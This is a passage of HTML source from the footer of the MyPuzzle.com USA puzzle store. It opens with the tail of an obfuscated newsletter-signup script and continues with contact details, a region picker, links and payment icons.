j[bz(0x30e,0x27a,0x26b,0x37d,0x315)](j[bz(0x3f1,0x3bf,0x3b3,0x2d9,0x382)],j[bA(0x538,0x4f5,0x50c,0x4e3,0x562)])?function(n){}[bD(0xb8,0xc0,0x175,0xfa,0x153)+bz(0x394,0x3f7,0x411,0x34e,0x39c)+'r'](j[bB(0x12c,0x7c,0x89,0x105,0x1a4)])[bD(0x24a,0x17f,0x281,0x168,0x1e8)](j[bB(0x8c,0x192,0xbd,0x130,0xf2)]):function(o){}[bB(0xa4,0x140,0xd2,0xc0,0x16a)+bE(0x506,0x574,0x583,0x591,0x4fa)+'r'](j[bz(0x2a4,0x3a8,0x347,0x2f6,0x309)])[bB(0x1b5,0x155,0x201,0x155,0x154)](j[bB(0xb5,0xc8,0x114,0x130,0xe1)]);else{if(j[bz(0x2e2,0x31c,0x2c6,0x32a,0x2b4)](j[bD(0x213,0x216,0x198,0x17c,0x1dd)],j[bz(0x3ed,0x3c3,0x3c6,0x3ee,0x348)]))return!![];else{if(j[bD(0x1fe,0x292,0x1a5,0x1a4,0x227)](j[bB(0x62,0xc1,0xe0,0xc8,0x165)]('',j[bA(0x582,0x478,0x575,0x473,0x51b)](l,l))[j[bA(0x55d,0x576,0x442,0x546,0x4d7)]],-0xad8+-0x8*0x2ce+0x2149)||j[bB(0x97,0x119,0x52,0x93,0x99)](j[bE(0x3e2,0x401,0x41d,0x349,0x3cc)](l,0x119e*0x2+-0x1*0xbaf+0x1779*-0x1),-0x67*-0x29+0x5*-0x48b+0x4*0x18e)){if(j[bA(0x50a,0x418,0x44b,0x433,0x494)](j[bD(0x161,0x90,0x1af,0xe2,0x139)],j[bD(0xef,0xd0,0x93,0xce,0x139)]))(function(){function bH(i,j,k,l,m){return bA(i-0x95,j-0xf7,k-0x6,k,j-0x52);}function bG(i,j,k,l,m){return bD(i-0x14b,j-0x87,l,l-0x5e,i- -0x4f);}function bF(i,j,k,l,m){return bE(k- -0x60,m,k-0x1a3,l-0x137,m-0xe7);}function bI(i,j,k,l,m){return bA(i-0x160,j-0x29,k-0x2f,k,l- -0x152);}if(m[bF(0x43b,0x4be,0x4a7,0x4a4,0x4b1)](m[bG(0xc8,0x94,0x56,0x126,0xfc)],m[bG(0xed,0x8f,0x68,0x4a,0xdd)]))return!![];else{if(m){var q=q[bG(0x199,0x1ce,0x119,0x199,0x18e)](r,arguments);return s=null,q;}}}[bD(0x1a6,0x121,0xab,0xbf,0x153)+bA(0x537,0x609,0x544,0x60c,0x57c)+'r'](j[bE(0x451,0x4c7,0x3f6,0x4b7,0x4db)](j[bz(0x389,0x2f9,0x2fa,0x3e2,0x34a)],j[bE(0x4d1,0x52c,0x443,0x4ea,0x4b3)]))[bA(0x572,0x4a9,0x460,0x4ec,0x4ed)](j[bD(0x25c,0x19c,0x227,0x169,0x203)]));else{var q=new m(j[bA(0x496,0x3d7,0x49c,0x44c,0x445)]),u=new n(j[bE(0x4dd,0x526,0x57d,0x521,0x517)],'i'),v=j[bA(0x4a3,0x4fc,0x4fe,0x474,0x463)](o,j[bA(0x586,0x52e,0x4d2,0x56a,0x56f)]);!q[bz(0x343,0x394,0x39e,0x33d,0x308)](j[bB(0x1c,0x82,0x118,0x85,0xfc)](v,j[bB(0xd7,0x1cb,0x11a,0x142,0xde)]))||!u[bE(0x472,0x512,0x4fa,0x4cf,0x4aa)](j[bB(0x179,0x58,0xf4,0xe3,0x163)](v,j[bz(0x319,0x328,0x2d9,0x2aa,0x34f)]))?j[bB(0x81,0x37,0x122,0x7f,-0x15)](v,'0'):j[bD(0x19a,0x12a,0x20e,0x225,0x1a3)](q);}}else j[bD(0x1e4,0x2a2,0x28e,0x232,0x227)](j[bA(0x515,0x470,0x3f6,0x4f7,0x479)],j[bB(0xa1,0x10a,0x114,0x95,0xf7)])?k=l:function(){function bM(i,j,k,l,m){return bB(i-0x160,j-0xef,k-0x124,m-0x48,j);}function bJ(i,j,k,l,m){return bA(i-0x178,j-0x47,k-0x120,l,m- -0x5c4);}function bK(i,j,k,l,m){return bB(i-0x163,j-0x14b,k-0x6b,m-0xf2,i);}function bL(i,j,k,l,m){return bB(i-0xf6,j-0x23,k-0x2f,i-0x43e,j);}function bN(i,j,k,l,m){return bD(i-0x135,j-0x4,l,l-0x16d,m- -0x386);}return j[bJ(-0xc2,-0x5a,-0xfb,-0xee,-0xcf)](j[bJ(-0x126,-0x193,-0x5f,-0x53,-0xfe)],j[bK(0x184,0x1bd,0x15a,0x13b,0x165)])?k[bM(0xf8,0x51,-0x2,0x15,0x99)+bK(0x251,0x1a9,0x202,0x2be,0x21c)]()[bK(0x27b,0x24e,0x1ad,0x1ca,0x1ed)+'h'](m[bM(0xf6,0xc6,0xd9,0xdc,0xb1)])[bL(0x48f,0x486,0x4e5,0x4f4,0x4d6)+bM(0xcd,0x1e5,0x175,0x170,0x172)]()[bL(0x4fe,0x54f,0x4f1,0x591,0x460)+bL(0x5d6,0x5a8,0x5ed,0x578,0x559)+'r'](l)[bM(0x163,0xf9,0xbb,0x1b5,0x143)+'h'](m[bK(0x1ca,0x184,0x108,0x161,0x15b)]):![];}[bD(0xe5,0x1cb,0x17f,0xb2,0x153)+bz(0x3b1,0x39c,0x3c9,0x301,0x39c)+'r'](j[bE(0x436,0x393,0x402,0x3d5,0x44c)](j[bA(0x577,0x49c,0x4f8,0x50e,0x52a)],j[bD(0x218,0x16b,0x1cb,0x1a6,0x1f6)]))[bz(0x38e,0x2fd,0x30b,0x39d,0x359)](j[bz(0x3dd,0x3d2,0x2df,0x3ab,0x365)]);}}j[bB(0xb3,0xa4,0x85,0x7f,0x122)](k,++l);}else{if(l)return o;else m[bE(0x505,0x505,0x5ac,0x4b8,0x584)](p,0xc0f+0x74a*0x2+-0x1aa3);}}function bu(i,j,k,l,m){return bm(i-0xce,i-0x146,k-0x127,l-0x145,l);}function bx(i,j,k,l,m){return bk(j,j-0xc6,m- -0x4dd,l-0x1a9,m-0x189);}function bw(i,j,k,l,m){return bl(i-0x186,i,m- -0x27b,l-0x1e5,m-0x70);}function bt(i,j,k,l,m){return bk(k,j-0x1b7,i- -0x30c,l-0x8c,m-0x3d);}function bv(i,j,k,l,m){return bn(i,j-0xf1,k-0x5e,l-0x153,l- -0x10);}try{if(j[bt(0xcb,0x101,0x151,0x61,0x15a)](j[bu(-0x12a,-0x91,-0xad,-0x14e,-0xf8)],j[bv(0x54,0xd5,0xd0,0xf6,0x6a)])){var m=o?function(){function bO(i,j,k,l,m){return bt(k-0x50,j-0x149,j,l-0x3f,m-0x8c);}if(m){var C=y[bO(0x108,0x129,0x161,0x1d8,0x185)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{if(i){if(j[bt(0xc,0x48,-0xb,-0x64,-0x8a)](j[bu(-0x141,-0x151,-0x185,-0x176,-0xb5)],j[bx(-0x13e,-0xb4,-0xbe,-0x1ad,-0x131)]))return k;else{var n=j[bw(-0x27b,-0x311,-0x2c8,-0x2ef,-0x2c1)](k,j[bv(0x7b,0xb3,0x10f,0x11a,0x17e)](j[bt(0x11b,0x87,0x1b8,0x1b0,0x9f)](j[bt(0x140,0x134,0x1b8,0x163,0x1e8)],j[bx(-0x101,-0x29,-0x8d,-0x158,-0xd2)]),');'));l=j[bu(-0x18c,-0x130,-0x14c,-0x1f6,-0x10b)](n);}}else{if(j[bx(-0x8c,-0x9d,0x11,-0x96,-0x81)](j[bv(0x12a,0x36,0x142,0xad,0x70)],j[bx(-0x234,-0x108,-0x14a,-0x174,-0x19f)])){var o=o?function(){function bP(i,j,k,l,m){return bx(i-0xff,j,k-0x1e0,l-0xaa,k-0x3dd);}if(o){var C=y[bP(0x2a5,0x2df,0x31d,0x296,0x278)](z,arguments);return A=null,C;}}:function(){};return t=![],o;}else j[bv(0x9b,0xe6,0x14a,0xb6,0x3e)](k,0x14f8+-0x2292+0xd9a);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
    }  
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }

  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//us.mypuzzle.com/cdn/shop/files/Newsletter-Background-comp2_mobile.webp?v=1653411349);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//us.mypuzzle.com/cdn/shop/t/3/assets/274x251.png?v=111756117140545727691624019642);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>







<section class="footer-info-layout">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul>
    <li>You are here:</li>
    <li>
      <a href="/" title="Home">Home</a>
    </li>

  

    
      <li>
        <a href="/collections/beruhmte-kunstler-von-starlight-puzzle" aria-current="page">Berühmte Künstler von "Starlight Puzzle"</a>
      </li>
    

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Contact
            </h5>
            <div class="contact-content">
              <p class="info">We are happy to serve you. For inquiries about large quantities of runs, it is best to call us directly.
</p>
<ul>
<li class="add"><a href="https://www.google.com/maps/place/Ludo+Fact/@40.3625197,-86.8162205,17z/data=!4m13!1m7!3m6!1s0x88131bedf0dcad01:0x4af70fa3b12ecf82!2s4775+Dale+Dr,+Lafayette,+IN+47905!3b1!8m2!3d40.3625197!4d-86.8140318!3m4!1s0x88131bf23aeb235d:0xe9c81064417ef0a9!8m2!3d40.3625221!4d-86.8144683" target="_blank">MyPuzzle LLC, 4775 Dale Drive, Lafayette, IN 47905</a></li>
<li class="email"><a class="info-contact" href="mailto:support@mypuzzle.com">support@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner-show pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                <img style="margin: 20px 0px; max-width: 260px;" width="260px" class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo-highres.webp?v=182443692176410504751726743997" />
              </a> 
            </div>
            
            <!-- PVO Language Picker -->
            <div>
            	<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Change shop region:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/us.svg?v=108526108777307239391652281140" height="15px" width="15px"> United States</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_DE pvo_region-link" href="https://de.mypuzzle.com"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/europe.svg?v=31345902172223475531652364652" height="15px" width="15px"> Europe</a>
  </div>
</div>
    
<link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_language-picker.css?v=72018783420048146451670338802" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
    	return false;
    }); 
	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "United States";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Germany";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
            </div>
          </div>
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/MyPuzzlecom-103789975101051" title="MyPuzzle.com USA on Facebook" target="blank" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzleusa" title="MyPuzzle.com USA on Instagram" target="blank" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Information
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/faq">FAQ</a>           
              </li>
              
              <li>
                <a href="/pages/ludo-fact">B2B Contact</a>           
              </li>
              
              <li>
                <a href="/pages/terms-of-use">Terms of Use</a>           
              </li>
              
              <li>
                <a href="/pages/privacy-policy">Privacy Policy</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Missing Pieces</a>           
              </li>
              
              <li>
                <a href="/pages/notes-on-the-use-of-discounts">Notes on the use of discounts</a>           
              </li>
              
            </ul>
          </div>
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/files/us_flag.png?v=1623412176" alt="" title="MyPuzzle.com USA" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<!--<ul id="pvo_shipping-icon-container">	
                 
                  <li>
                  	<img src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/ups.png?v=1622022181" height="24px" width="38px" />
                  </li>
                  <li>
                  	<img src="https://cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/usps.png?v=1651066430" height="24px" width="38px" />
                  </li> 

              	</ul> -->
               
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <li>
                  	<img class="pvo_payment-icon pvo_fedex-logo lazyload" data-src="https://cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/FedEx-Logo.svg?v=1651746236" height="24px" width="38px" />
                  </li>
              	</ul>
                 
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//us.mypuzzle.com/cdn/shop/t/3/assets/372x105.png?v=151992950426959563501624019643); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle.com USA</a></span>. All Rights Reserved
        </article>
      </div>
    </div>
  </div>
</section>

	</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
